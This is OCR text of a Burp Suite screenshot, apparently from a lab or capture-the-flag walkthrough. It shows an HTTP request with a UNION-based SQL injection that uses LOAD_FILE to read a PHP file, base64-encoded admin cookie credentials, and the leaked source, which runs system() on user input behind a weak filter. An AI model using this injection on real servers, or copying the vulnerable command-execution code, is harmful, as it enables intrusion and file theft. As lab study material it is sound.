 Raw Params Headers Hex
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/admin/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Connection: close
11 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
12
13 term=3' union select
1,LOAD_FILE('C:\\xampp\\htdocs\\admin\\backdoorchecker.php'),3--+
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
19 include("auth.php");
20
21 $username = base64_decode(urldecode($_COOKIE['username']));
22 $password = base64_decode(urldecode($_COOKIE['password']));
23 $bad = array('$(','&');
24 $good = "ls";
25
26 if(strtolower(substr(PHP_OS,0,3)) == "win"){
27 $good = "dir";
28 }
29
30 if($username == "admin" && $password == " ic"){
31 if(isset($_POST['cmd'])){
32 // FILTER ESCAPE CHARS
33 foreach($bad as $char){
34 if(strpos($_POST['cmd'],$char) !== false){
35 die("You're not allowed to do that.");
36 }
37 }
38 // CHECK IF THE FIRST 2 CHARS ARE LS
39 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
40 die("It's only allowed to use the $good command");
41 }
42
43 if($_SERVER['REMOTE_ADDR'] == "::1"){
44 system($_POST['cmd']);
45 } else{
46 echo "It's only allowed to access this function from localhost
(::1).<br> This is due to the recent hack attempts on our server.";
47 }
48 }
? < + > Type a search term matches
靶机狂魔
1,390 bytes | 251 millis